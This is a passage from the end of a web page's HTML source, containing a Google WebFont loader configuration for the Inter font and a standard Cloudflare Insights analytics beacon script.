			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd2ddf7448a84d458ec11f6d388ac96f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
